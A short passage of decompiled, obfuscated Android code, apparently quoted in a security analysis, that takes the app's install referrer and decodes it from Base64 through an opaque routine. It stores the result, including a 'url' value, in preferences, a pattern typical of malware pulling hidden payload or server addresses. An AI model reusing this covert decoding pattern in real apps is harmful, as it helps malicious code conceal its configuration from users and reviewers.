 String v10_1 = v10.getString("referrer");
if(v10_1 == null) {
    return;
}

OutputStream v3 = this.b;
StringBuilder v4 = new StringBuilder();
v4.append("refer: ");
v4.append(v10_1);
v4.append(v2);
v3.write(v4.toString().getBytes());
System.out.println("Successfully byte inserted");
this.b.flush();
Log.e("asdffff", v10_1);
a v10_2 = new a(new ByteArrayInputStream(f.a(Base64.decode(URLDecoder.decode(v10_1, "UTF-8"), 0))));
SharedPreferences v9_1 = arg9.getSharedPreferences("MyPref", 0);
SharedPreferences$Editor v3_1 = v9_1.edit();
String v4_1 = v10_2.b();
v10_1 = v10_2.b();
OutputStream v5 = this.b;
StringBuilder v6 = new StringBuilder();
v6.append("url: ");
v6.append(v4_1);
Ots安全